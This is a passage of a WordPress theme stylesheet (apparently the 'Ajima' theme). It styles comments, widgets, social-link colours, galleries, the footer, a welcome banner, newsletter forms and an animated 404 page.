.comment-navigation {
    position: relative;
    padding-left: 3.75em;
    margin-top: 3em;
    margin-bottom: 3em;
}
.comment-navigation .comment-number {
    position: absolute;
    left: 0;
    top: 0;
    line-height: 30px;
}
.comment-navigation .assistive-text {
    margin-top: 0;
    margin-left: 8px;
    font-size: 28px;
    -webkit-transform: none;
    transform: none;
}
.comment-navigation .nav-previous a,
.comment-navigation .nav-next a {
    font-size: 18px;
}
.comment-navigation .nav-previous {
    float: left;
}
.comment-navigation .nav-previous a:before {
    content: "\2190 ";
}
.comment-navigation .nav-previous a:after {
    content: "";
}
.comment-navigation .nav-next {
    float: right;
}
.comment-navigation .nav-next a:before {
    content: "";
}
.comment-navigation .nav-next a:after {
    content: " \2192";
}
.nocomments {
    -webkit-transform: none;
    transform: none;
}
.nocomments span {
    display: inline-block;
    vertical-align: middle;
    font-size: 1.75em;
    line-height: 1.28571;
    line-height: 48px;
}
.no-comments-box {
    position: relative;
    z-index: 1;
}
div#respond {
    padding-top: 0;
}
div#respond #reply-title {
    padding-left: 4rem;
}
div#respond p.comment-subscription-form label {
    color: #999;
}
.comment-form-cookies-consent input[type="checkbox"] {
    margin-right: 0.75em;
}
/* Widgets
--------------------------------------------- */
.widget {
    margin-bottom: 3rem;
    padding-bottom: 3rem;
}
.widget:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}
.widget ul,
.widget ol {
    list-style: none;
    margin: 0;
    padding: 0;
}
.widget li {
    margin: 0;
}
.widget select {
    max-width: 100%;
}
.widget_recent_entries ul,
.widget_recent_entries ol,
.widget_categories ul,
.widget_categories ol,
.widget_archive ul,
.widget_archive ol,
.widget_meta ul,
.widget_meta ol,
.widget_recent_comments ul,
.widget_recent_comments ol,
.widget_nav_menu ul,
.widget_nav_menu ol,
.widget_block .wp-block-group__inner-container ul,
.widget_block .wp-block-group__inner-container ol {
    list-style: none;
    margin: 0;
    padding: 0;
}
.widget_recent_entries ul li,
.widget_recent_entries ol li,
.widget_categories ul li,
.widget_categories ol li,
.widget_archive ul li,
.widget_archive ol li,
.widget_meta ul li,
.widget_meta ol li,
.widget_recent_comments ul li,
.widget_recent_comments ol li,
.widget_nav_menu ul li a,
.widget_nav_menu ol li a,
.widget_block .wp-block-group__inner-container ul li,
.widget_block .wp-block-group__inner-container ol li {
    display: block;
    border-bottom: 1px solid;
    margin-bottom: 1.5rem;
    padding-bottom: 1.5rem;
}
.widget_recent_entries ul li:last-child,
.widget_recent_entries ol li:last-child,
.widget_categories ul li:last-child,
.widget_categories ol li:last-child,
.widget_archive ul li:last-child,
.widget_archive ol li:last-child,
.widget_meta ul li:last-child,
.widget_meta ol li:last-child,
.widget_recent_comments ul li:last-child,
.widget_recent_comments ol li:last-child,
.widget_block .wp-block-group__inner-container ul li:last-child,
.widget_block .wp-block-group__inner-container ol li:last-child {
    border: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}
.theme-widget-list .theme-widget-article {
    display: -ms-flexbox;
    display: flex;
    gap: 2rem;
    align-items: flex-start;
    margin-bottom: 1rem;
    padding-bottom: 1rem;
}
.theme-widget-list.style_2 .theme-widget-article {
    flex-direction: row-reverse;
}
.theme-widget-list.style_1 .theme-widget-article .entry-image,
.theme-widget-list.style_2 .theme-widget-article .entry-image {
    height: 10rem;
    width: 10rem;
}
.theme-widget-list.style_1 .theme-widget-article .entry-image,
.theme-widget-list.style_2 .theme-widget-article .entry-image {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    -ms-flex-item-align: start;
    align-self: flex-start;
}
.theme-widget-list.style_1 .theme-widget-article .entry-details,
.theme-widget-list.style_2 .theme-widget-article .entry-details {
    -ms-flex-positive: 1;
    flex-grow: 1;
}
.theme-widget-list.style_3 .theme-widget-article {
    flex-direction: column;
    text-align: center;
    justify-content: center;
    align-items: center;
}
.theme-widget-list .entry-details > h3 {
    margin-bottom: 0.5rem;
}
.theme-widget-tab {
    width: 100%;
}
.widget-tab-header {
    margin-bottom: 1rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid;
}
.tab-header-list {
    display: flex;
    list-style: none;
    margin: 0;
    padding: 0;
}
.tab-header-list li {
    flex: 1;
    text-align: center;
}
.tab-header-list .widget-tab-presentation.active button {
    background-color: var(--theme-component-color);
    border-color: var(--theme-component-color);
}
.tab-header-list li .tab-icon {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
}
.tab-header-list li .svg-icon {
    height: 3rem;
    width: 3rem;
}
.widget-tab-content .data-bg-widget-thumbnail {
    height: 10rem;
    width: 10rem;
}
.widget-tab-content .tab-content-panel {
    display: none;
}
.widget-tab-content .tab-content-panel.active {
    display: block;
}
.theme-author-widget {
    display: grid;
    gap: 2rem;
    max-width: 40rem;
}
.theme-author-widget.has-round-image .author-image {
    border-radius: 100%;
    overflow: hidden;
    width: 20rem;
    height: 20rem;
}
.theme-author-widget.has-round-image .author-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}
.theme-author-widget .author-social {
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}
.theme-author-widget .author-social a .svg-icon {
    display: flex;
    width: 3.6rem;
    height: 3.6rem;
    border: 1px solid #dcd7ca;
    padding: 0.5rem;
}
.theme-author-widget .author-social a:hover .svg-icon {
    border-color: var(--theme-accent-color);
    fill: var(--theme-accent-color);
}
.theme-author-widget .author-desc p:last-child {
    margin-bottom: 0;
}
.theme-author-widget.style_2 {
    justify-items: center;
    align-items: center;
    margin: 0 auto;
}
.theme-author-widget.style_2 .author-details {
    display: grid;
    justify-items: center;
    align-items: center;
    text-align: center;
}
.theme-author-widget.style_3 {
    max-width: 100%;
    grid-template-columns: auto 1fr;
    align-items: center;
}
@media only screen and (max-width: 767px) {
    .theme-author-widget.style_3 {
        display: grid;
        grid-template-columns: 1fr;
        justify-items: center;
    }
    .theme-author-widget.style_3 .author-details {
        display: grid;
        justify-items: center;
        align-items: center;
        text-align: center;
    }
}
.ajima-social-menu-widget.style_1 .social-media-title {
    clip: rect(1px, 1px, 1px, 1px);
    word-wrap: normal !important;
    border: 0;
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.ajima-social-menu-widget ul li a {
    background-color: var(--theme-component-color);
    color: #fff;
}
.ajima-social-menu-widget ul li a[href*="bitbucket.org"] {
    background-color: #205081;
}
.ajima-social-menu-widget ul li a[href*="dribbble.com"] {
    background-color: #ea4c89;
}
.ajima-social-menu-widget ul li a[href*="facebook.com"] {
    background-color: #3b5998;
}
.ajima-social-menu-widget ul li a[href*="discord"] {
    background-color: #7289da;
}
.ajima-social-menu-widget ul li a[href*="skype.com"] {
    background-color: #00aff0;
}
.ajima-social-menu-widget ul li a[href*="foursquare.com"] {
    background-color: #f94877;
}
.ajima-social-menu-widget ul li a[href*="github.com"] {
    background-color: #2ea44f;
}
.ajima-social-menu-widget ul li a[href*="instagram.com"] {
    background-color: #8a3ab9;
}
.ajima-social-menu-widget ul li a[href*="linkedin.com"] {
    background-color: #0077b5;
}
.ajima-social-menu-widget ul li a[href*="pinterest.com"] {
    background-color: #e60023;
}
.ajima-social-menu-widget ul li a[href*="reddit.com"] {
    background-color: #ff4500;
}
.ajima-social-menu-widget ul li a[href*="slack.com"] {
    background-color: #e01563;
}
.ajima-social-menu-widget ul li a[href*="snapchat.com"] {
    background-color: #fffc00;
    color: #000;
}
.ajima-social-menu-widget ul li a[href*="tumblr.com"] {
    background-color: #35465c;
}
.ajima-social-menu-widget ul li a[href*="twitch.tv"] {
    background-color: #9146ff;
}
.ajima-social-menu-widget ul li a[href*="twitter.com"] {
    background-color: #1da1f2;
}
.ajima-social-menu-widget ul li a[href*="vimeo.com"] {
    background-color: #1ab7ea;
}
.ajima-social-menu-widget ul li a[href*="vk.com"] {
    background-color: #45668e;
}
.ajima-social-menu-widget ul li a[href*="whatsapp.com"] {
    background-color: #075e54;
}
.ajima-social-menu-widget ul li a[href*="wordpress.org"],
.ajima-social-menu-widget ul li a[href*="wordpress.com"] {
    background-color: #0087be;
}
.ajima-social-menu-widget ul li a[href*="yelp.com"] {
    background-color: #c41200;
}
.ajima-social-menu-widget ul li a[href*="youtube.com"] {
    background-color: #ff0000;
}
.ajima-social-menu-widget ul li a[href*="mailto"] {
    background-color: #cc0010;
}
.ajima-social-menu-widget ul li a[href*="spotify.com"] {
    background: #1db954;
}
.ajima-social-menu-widget ul li a:hover,
.ajima-social-menu-widget ul li a:focus {
    background-color: var(--theme-component-color);
    color: #fff;
}
.ajima-social-menu-widget.style_1 .ajima-social-icons {
    display: flex;
    flex-wrap: wrap;
    gap: 0.5rem;
}
.ajima-social-menu-widget.style_1 .ajima-social-icons li,
.ajima-social-menu-widget.style_3 .ajima-social-icons li {
    text-align: center;
}
.ajima-social-menu-widget.style_1 .ajima-social-icons li a,
.ajima-social-menu-widget.style_3 .ajima-social-icons li a {
    border-radius: 2px;
    display: flex;
    line-height: 1;
    align-items: center;
    justify-content: center;
}
.ajima-social-menu-widget.style_1 .ajima-social-icons li a {
    width: 4rem;
    height: 4rem;
}
.ajima-social-menu-widget.style_2 .ajima-social-icons li:not(:last-child) {
    margin-bottom: 0.5rem;
    padding-bottom: 0.5rem;
}
.ajima-social-menu-widget.style_2 .ajima-social-icons li a {
    border-radius: 0.6rem;
    display: flex;
    flex-wrap: wrap;
    gap: 1rem;
    padding: 1rem 1.5rem;
    width: 100%;
}
.ajima-social-menu-widget.style_2 .ajima-social-icons li a .svg-icon {
    order: 1;
}
.ajima-social-menu-widget.style_2 .ajima-social-icons li a .social-media-title {
    order: 2;
}
.ajima-social-menu-widget.style_3 .ajima-social-icons {
    display: grid;
    grid-gap: 1rem;
    grid-template-columns: repeat(3, 1fr);
}
.ajima-social-menu-widget.style_3 .ajima-social-icons li a {
    height: 7rem;
    flex-direction: column-reverse;
}
.ajima-social-menu-widget.style_3 .ajima-social-icons li a .social-media-title {
    font-size: 80%;
    margin: 0.5rem 0;
}
.ajima-cover-block {
    position: relative;
    background-size: cover;
    background-position: 50%;
    min-height: 20rem;
    background-color: #000;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom: 5rem;
    padding-top: 5rem;
}
.ajima-block-overlay {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 1;
    opacity: 0.5;
    background-color: #000;
}
.ajima-cover-block img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    max-width: none;
    max-height: none;
    -o-object-fit: cover;
    object-fit: cover;
    outline: none;
    border: none;
    box-shadow: none;
    z-index: 0;
}
.ajima-block-inner-wrapper {
    width: 100%;
    z-index: 1;
    margin-left: auto;
    margin-right: auto;
}
@media only screen and (min-width: 482px) {
    .theme-widgetarea-full .ajima-block-inner-wrapper {
        max-width: calc(100vw - 10rem);
    }
}
@media only screen and (min-width: 992px) {
    .theme-widgetarea-full .ajima-cover-block {
        padding-bottom: 10rem;
        padding-top: 10rem;
    }
    .theme-widgetarea-full
    .ajima-mailchimp-widget.style_1
    .ajima-mailchimp-inner-wrapper {
        max-width: min(calc(100vw - 20rem), 72rem);
    }
    .theme-widgetarea-full
    .ajima-mailchimp-widget.style_2
    .ajima-mailchimp-inner-wrapper {
        display: flex;
        justify-content: space-between;
    }
    .mailchimp-content-group_1,
    .mailchimp-content-group_2 {
        flex: 1;
    }
    .theme-widgetarea-full
    .ajima-mailchimp-widget.style_2
    .ajima-mailchimp-inner-wrapper,
    .theme-widgetarea-full .ajima-cta-inner-wrapper {
        max-width: min(calc(100vw - 20rem), 124rem);
    }
}
/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}
/* Captions
--------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/* Galleries
--------------------------------------------- */
.gallery {
    margin-bottom: 1.5em;
    display: grid;
    grid-gap: 1rem;
}
.gallery-item {
    display: inline-block;
    margin: 0;
    text-align: center;
    width: 100%;
}
.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}
.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}
.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}
.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}
.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}
.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}
.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}
.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}
.gallery-caption {
    display: block;
}
/* Footer
--------------------------------------------- */
.site-recommendation {
    border-top: 1px solid;
    padding-top: 4rem;
    padding-bottom: 4rem;
}
.site-recommendation .theme-recommended-post {
    margin-bottom: 4rem;
}
.site-recommendation .theme-recommended-post .entry-image {
    margin-bottom: 2rem;
}
.theme-widgetarea-full {
    border-top: 1px solid;
}
.site-footer {
    border-top: 1px solid;
    padding-bottom: 6rem;
    padding-top: 6rem;
    position: relative;
}
.footer-has-overlay::before {
    content: "";
    position: absolute;
    background-color: rgba(0, 0, 0, 0.6);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.site-footer.footer-has-overlay,
.site-footer.footer-has-overlay a:not(:hover, :focus),
.site-footer.footer-has-overlay .svg-icon:not(:hover, :focus) {
    color: #fff;
}
.footer-has-overlay > .wrapper {
    position: relative;
    z-index: 1;
}
.theme-footer-top .widget-tab-header,
.theme-footer-top {
    border-color: #fff !important;
}
@media screen and (min-width: 1200px) {
    .has-sticky-footer .site,
    .has-sticky-footer .site .site-content-area {
        background-color: inherit;
    }
    .has-sticky-footer .site-content-area {
        position: relative;
    }
    .has-sticky-footer:not(.ajima-search-canvas-open) .site-content-area {
        z-index: 1;
    }
    .site-footer[data-sticky-footer="true"] {
        margin: 0;
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        opacity: 0;
        visibility: hidden;
        z-index: 0;
    }
    .site-footer[data-sticky-footer="true"].has-footer-stuck {
        opacity: 1;
        visibility: visible;
    }
}
@media screen and (max-width: 1199px) {
    .sticky-footer-spacer {
        display: none !important;
        height: 0 !important;
    }
}
.theme-footer-middle,
.theme-footer-bottom {
    border-top: 0.1rem solid;
    margin-top: 3rem;
    padding-top: 3rem;
}
.footer-has-overlay .theme-footer-middle,
.footer-has-overlay .theme-footer-bottom {
    border-color: #fff;
}
.site-header .theme-social-navigation {
    justify-content: flex-end;
}
.theme-footer-middle .theme-social-navigation {
    justify-content: center;
}
.theme-footer-middle .theme-social-navigation li {
    margin-left: 0.5rem;
    margin-right: 0.5rem;
}
.theme-footer-middle .theme-social-navigation li a {
    display: -ms-flexbox;
    display: flex;
    flex-direction: row-reverse;
    align-items: center;
    gap: 1rem;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 1.2rem;
}
.theme-footer-bottom {
    display: -ms-flexbox;
    display: flex;
    flex-direction: column-reverse;
    gap: 1.5rem;
}
.theme-footer-bottom .theme-author-credit {
    flex-shrink: 0;
}
@media (min-width: 992px) {
    .theme-footer-bottom {
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
    }
}
@media (max-width: 991px) {
    .theme-footer-bottom > div {
        margin-bottom: 2rem;
    }
}
#theme-scroll-to-start {
    display: none;
    position: fixed;
    bottom: 0;
    left: 50%;
    font-size: 40px;
    cursor: pointer;
    z-index: 20;
}
#theme-scroll-to-start.visible {
    display: inline-block;
}
/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}
/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.skip-link.screen-reader-text:focus {
    background-color: #eee;
    color: #444;
    font-size: 1.6rem;
}
/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}
/* Alignments
--------------------------------------------- */
.alignleft {
    /*rtl:ignore*/
    text-align: left;
    margin-top: 0;
}
.no-sidebar .entry-content > .alignleft {
    max-width: min(calc(100vw - 20rem), 68rem);
}
@media only screen and (min-width: 482px) {
    .alignleft {
        /*rtl:ignore*/
        float: left;
        /*rtl:ignore*/
        margin-right: 2.5rem;
        margin-bottom: 3rem;
    }
    .no-sidebar .entry-content > .alignleft {
        max-width: calc(
                50% - calc(0.5 * (100vw - min(calc(100vw - 20rem), 68rem)))
        );
    }
}
.aligncenter {
    clear: both;
    display: block;
    float: none;
    margin-right: auto;
    margin-left: auto;
    text-align: center;
}
.alignright {
    margin-top: 0;
    margin-bottom: 3rem;
}
.no-sidebar .entry-content > .alignright {
    max-width: min(calc(100vw - 20rem), 68rem);
}
@media only screen and (min-width: 482px) {
    .alignright {
        /*rtl:ignore*/
        float: right;
        /*rtl:ignore*/
        margin-left: 2.5rem;
    }
    .no-sidebar .entry-content > .alignright {
        max-width: calc(
                50% - calc(0.5 * (100vw - min(calc(100vw - 20rem), 68rem)))
        );
    }
}
[class*="inner-container"] > .alignleft + *,
[class*="inner-container"] > .alignright + * {
    margin-top: 0;
}
input,
textarea,
.site-topbar,
.site-header,
.theme-offcanvas-header,
.theme-offcanvas-menu li,
.single-comments-area,
.single-comments-area:before,
.single-comments-area li.comment .children li:before,
.single-comments-area li.pingback .children li:before,
.single-comments-area li.trackback .children li:before,
.site-popular-area,
.site-recommendation,
.theme-widgetarea-full,
.site-footer,
.theme-footer-middle,
.theme-footer-bottom,
.ajima-archive_style_1 > article,
.ajima-archive_style_3 > article,
.has-sidebar .site #site-content #secondary,
#site-content #secondary .widget,
.widget_recent_entries ul li,
.widget_recent_entries ol li,
.widget_categories ul li,
.widget_categories ol li,
.widget_archive ul li,
.widget_archive ol li,
.widget_meta ul li,
.widget_meta ol li,
.widget_recent_comments ul li,
.widget_recent_comments ol li,
.widget_nav_menu ul li a,
.widget_nav_menu ol li a,
.widget_block .wp-block-group__inner-container ul li,
.widget_block .wp-block-group__inner-container ol li,
.wp-block-tag-cloud.is-style-outline a,
.wp-block-search__input,
.widget-tab-header {
    border-color: rgba(0, 0, 0, 0.1);
}
.welcome-screen-banner {
    background: var(--theme-bg-color);
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 99999;
    text-align: center;
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -ms-transition: all 0.6s ease;
    transition: all 0.6s ease;
}
.welcome-screen-banner.welcome-screen-vanished {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    z-index: -1;
}
.welcome-screen-banner img {
    object-fit: cover;
}
.welcome-screen-banner .welcome-banner-full-viewport img {
    width: 100vw;
    height: 100vh;
}
.welcome-screen-banner .welcome-banner-default,
.welcome-screen-banner .welcome-banner-default .welcome-screen-header,
.welcome-screen-banner .welcome-banner-default .welcome-screen-image {
    display: flex;
}
.welcome-screen-banner .welcome-banner-default {
    height: 100vh;
    flex-direction: column;
    justify-content: center;
    background-color: var(--plain-white);
    width: 100%;
    max-width: 100rem;
    margin: 0 auto;
}
@media only screen and (min-width: 482px) {
    .welcome-screen-banner .welcome-banner-default {
        max-width: 30rem;
    }
}
@media only screen and (min-width: 768px) {
    .welcome-screen-banner .welcome-banner-default {
        max-width: 70rem;
    }
}
@media only screen and (min-width: 992px) {
    .welcome-screen-banner .welcome-banner-default {
        max-width: 80rem;
    }
}
.welcome-screen-banner .welcome-banner-default .welcome-screen-image img {
    height: 100%;
    width: 100%;
}
.welcome-screen-banner .welcome-banner-default .welcome-screen-header {
    align-items: center;
    justify-content: space-between;
    margin-bottom: 3rem;
}
.welcome-screen-banner
.welcome-banner-default
.welcome-screen-header
.welcome-screen-title {
    font-weight: 700;
}
.welcome-screen-banner
.welcome-banner-default
.welcome-screen-header
.welcome-screen-skip {
    padding: 0.3rem 1.5rem;
    border-radius: 2rem;
    text-transform: capitalize;
}
.welcome-screen-banner .welcome-banner-contained {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3rem;
}
.welcome-screen-banner .welcome-banner-contained .welcome-screen-header {
    order: 2;
}
.welcome-screen-banner .welcome-banner-full-viewport .welcome-screen-cursor {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 6rem;
    width: 2rem;
    margin: 0 auto;
    z-index: 100;
    background: none;
    border: none;
}
.mouse-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.mouse-icon {
    height: 35px;
    width: 22px;
    border-radius: 12px;
    border: 2px solid var(--theme-accent-color);
    position: relative;
}
.mouse-icon:after {
    content: "";
    height: 5px;
    width: 3px;
    display: block;
    margin: 5px auto;
    border: 2px solid var(--theme-accent-color);
    -webkit-border-radius: 8px;
    border-radius: 8px;
    -webkit-animation: mouse-wheel 0.6s linear infinite;
    -moz-animation: mouse-wheel 0.6s linear infinite;
}
.mouse-arrow {
    display: block;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    border-right: 2px solid var(--theme-accent-color);
    border-bottom: 2px solid var(--theme-accent-color);
    margin: 2px 0 3px 6px;
    width: 8px;
    height: 8px;
    -webkit-animation: mouse-scroll 1s infinite;
    -moz-animation: mouse-scroll 1s infinite;
    -webkit-animation-delay: 100ms;
    -moz-animation-delay: 100ms;
    -webkit-animation-direction: alternate;
}
.mouse-arrow:after,
.mouse-arrow:before {
    position: absolute;
    content: "";
    display: block;
    border-right: 2px solid var(--theme-accent-color);
    border-bottom: 2px solid var(--theme-accent-color);
    width: 8px;
    height: 8px;
    -webkit-animation: mouse-scroll 1s infinite;
    -moz-animation: mouse-scroll 1s infinite;
}
.mouse-arrow:after {
    margin: 7px 0 3px 7px;
    -webkit-animation-delay: 200ms;
    -moz-animation-delay: 200ms;
    -webkit-animation-direction: alternate;
}
.mouse-arrow:before {
    margin: 14px 0 3px 14px;
    -webkit-animation-delay: 300ms;
    -moz-animation-delay: 300ms;
    -webkit-animation-direction: alternate;
}
@-webkit-keyframes mouse-wheel {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(6px);
        -ms-transform: translateY(6px);
        transform: translateY(6px);
    }
}
@-webkit-keyframes mouse-scroll {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.5;
    }
    100% {
        opacity: 1;
    }
}
/* Plugin Support
--------------------------------------------- */
.elementor-html .theme-preloader {
    display: none;
}
.mc4wp-form .mc4wp-alert {
    color: #5bc0de;
    font-size: 13px;
}
.mc4wp-form .mc4wp-error {
    color: #d9534f;
}
.mc4wp-form .mc4wp-success {
    color: #5cb85c;
}
.mc4wp-form label {
    font-size: 1.2rem;
    display: block;
    font-weight: 400;
    margin-bottom: 0;
}
.mc4wp-form input[type="email"] {
    border: 1px solid #ddd;
    margin-bottom: 0;
    width: 100%;
}
.mc4wp-form input[type="email"]::-webkit-input-placeholder {
    color: gray;
    font-size: 1.4rem;
}
.mc4wp-form input[type="email"]:-moz-placeholder {
    color: gray;
    font-size: 1.4rem;
}
.mc4wp-form input[type="email"]::-moz-placeholder {
    color: gray;
    font-size: 1.4rem;
}
.mc4wp-form input[type="email"]:-ms-input-placeholder {
    color: gray;
    font-size: 1.4rem;
}
.mc4wp-form input[type="submit"] {
    padding: 10px 30px;
    width: 100%;
}
/* Popular-block */
.popular-block-content {
    text-align: center;
}
.theme-popular-slider .swiper-wrapper{
    height:inherit;
}
.theme-popular-slider .swiper-button-next,
.theme-popular-slider .swiper-button-prev {
    bottom: 0;
    margin-top: 3rem;
    border-color: transparent;
    top: auto;
    background-color: var(--theme-accent-color);
}
.theme-popular-slider .swiper-button-next {
    right: 50%;
    margin-right: -3.8rem;
}
.theme-popular-slider .swiper-button-prev {
    left: 50%;
    margin-left: -3.8rem;
    opacity: 1;
}
.theme-popular-slider .swiper-button-next:hover,
.theme-popular-slider .swiper-button-next:focus,
.theme-popular-slider .swiper-button-prev:hover,
.theme-popular-slider .swiper-button-prev:focus {
    background-color: #404040;
    box-shadow: none;
    color: #fff;
    border: none;
}
/* Single page */
.theme-nav-links {
    display: flex;
    gap: 3rem;
    margin-top: 2rem;
    position: relative;
}
.navigation .theme-nav-links > div {
    border: 1px solid rgba(0, 0, 0, 0.1);
    padding: 2rem;
}
.nav-subtitle {
    display: block;
    font-weight: 600;
    font-size: var(--theme-font-size-small)
}
.nav-title {
    font-weight: 800;
    font-size: var(--theme-font-size-medium);
}
.post-navigation .nav-links,
.posts-navigation .nav-links {
  display: flex;
  gap: 3rem;
  flex-direction: column;
}

.post-navigation a,
.posts-navigation a {
  align-items: baseline;
  display: flex;
}
@media (min-width: 700px) {

  .post-navigation .nav-links,
  .posts-navigation .nav-links {
    flex-direction: row;
    justify-content: space-between;
  }

  .post-navigation .nav-links .nav-previous,
  .post-navigation .nav-links .nav-next {
    width: 50%;
    border: 2px solid rgba(0, 0, 0, 0.1);
    padding: 1rem 2rem;
    border-radius: 1rem;
  }

  .post-navigation a.nav-next,
  .posts-navigation .nav-next a {
    flex-direction: row-reverse;
    text-align: right;
  }
}

.post-navigation .nav-links a {
  flex-direction: column;
}

/* 404 Page */
.error-404 .search-form {
    display: flex;
    flex-wrap: nowrap;
}
.error-404 .search-form > label {
    margin: 0;
}
.error-404 .search-field {
    height: 100%;
}
.archive .page-header {
    text-align: center;
    margin-bottom: 2rem;
    padding-bottom: 2rem;
}
.ajima-load-posts-btn-wrapper {
    position: relative;
    margin-top: 6rem;
}
.ajima-load-posts-btn-wrapper > hr {
    border: 0;
    height: 1px;
    background-color: rgba(0, 0, 0, 0.1);
    margin-top: 4rem;
    margin-bottom: 2rem;
}
.ajima-load-posts-btn-wrapper > .ajax-viewmore-link {
    display: block;
    position: absolute;
    top: 60%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.ajax-viewmore-link .load-btn {
    padding: 1rem 4rem;
    transform: skewX(-15deg);
}
.ajax-viewmore-link .ajima-ajax-loader {
    width: 2rem;
    height: 2rem;
    border: 5px solid var(--theme-accent-color);
    border-bottom-color: #FF3D00;
    border-radius: 50%;
    display: none;
    visibility: hidden;
    box-sizing: border-box;
    animation: rotation 1s linear infinite;
    position: absolute;
    top: calc(50% - 1rem);
    left: 1rem;
    z-index: 1;
}
.ajax-viewmore-link .ajima-ajax-loader.active {
    display: inline-block;
    visibility: visible;
}
@keyframes rotation {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
.site-error-section {
    position: relative;
    width: 100%;
    height: 70rem;
    overflow: hidden;
    background-color: #11111b;
    color: #afd33d;
    font-size: calc(6.4px + 0.8125vw);
}
.site-error-section:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #afd33d;
    mix-blend-mode: overlay;
    z-index: 1;
}
.site-error-section:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, #11111b 21px, transparent 1%) center, linear-gradient(#11111b 21px, transparent 1%) center, white;
    background-size: 22px 22px;
    background-position: center;
    opacity: 0.2;
    z-index: 1;
}

.site-error-section .error-section-content {
    position: relative;
    width: 100%;
    height: 100%;
    text-align: center;
    z-index: 3;
}
.site-error-section .error-section-content .page-title {
    position: absolute;
    top: 10%;
    left: 0%;
    width: 100%;
    font-size: clamp(4rem, 40vw, 20rem);
    font-weight: 900;
    margin: 0;
    -webkit-animation: shake 600ms ease-in-out infinite alternate;
    animation: shake 600ms ease-in-out infinite alternate;
    text-shadow: 0 0 0.07em #afd33d, -0.2em 0 2em rgba(175, 211, 61, 0.3), 0.2em 0 2em rgba(175, 211, 61, 0.3);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.site-error-section .error-section-content .page-title:before {
    content: attr(t);
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0.34em);
    height: 0.1em;
    line-height: 0.5em;
    width: 100%;
    -webkit-animation: scan 500ms ease-in-out infinite alternate 329ms, glitch-anim 300ms ease-in-out infinite alternate;
    animation: scan 500ms ease-in-out infinite alternate 329ms, glitch-anim 300ms ease-in-out infinite alternate;
